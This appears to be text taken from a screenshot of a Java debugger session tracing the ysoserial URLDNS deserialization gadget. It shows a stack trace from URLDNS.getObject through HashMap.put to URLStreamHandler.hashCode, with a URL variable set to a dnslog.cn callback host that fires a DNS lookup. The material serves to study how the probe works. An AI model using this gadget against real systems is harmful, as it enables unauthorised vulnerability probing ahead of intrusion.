 358 // Generate the host part.
359 InetAddress addr = getHostAddress(u); u: "http://ysmzza.dnslog.cn"
360 if (addr != null) {
361 h += addr.hashCode();
362 } else {
bug: URLDNS
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
hashCode:359, URLStreamHandler (java.net)
hashCode:903, URL (java.net)
hash:339, HashMap (java.util)
put:612, HashMap (java.util)
getObject:58, URLDNS (ysoserial.payloads)
call:28, PayloadRunner$1 (ysoserial.payloads.util)
call:21, PayloadRunner$1 (ysoserial.payloads.util)
callWrapped:72, ExecCheckingSecurityManager (ysoserial.secmgr)
run:21, PayloadRunner (ysoserial.payloads.util)
main:66, URLDNS (ysoserial.payloads)
((String[])args)[0] = Cannot find local variable 'args'
((String[])args)[0] = Cannot find local variable 'args'
this = {URLDNS$SilentURLStreamHandler@601}
Variables debug info not available
u = {URL@603} "http://ysmzza.dnslog.cn"
protocol = "http"
host = "ysmzza.dnslog.cn"
port = -1
file = ""
query = null
authority = "ysmzza.dnslog.cn"
path = ""
userInfo = null
ref = null
hostAddress = null
handler = {URLDNS$SilentURLStreamHandler@601}
hashCode = -1
tempState = null
h (slot_2) = 3213448
protocol (slot_3) = "http"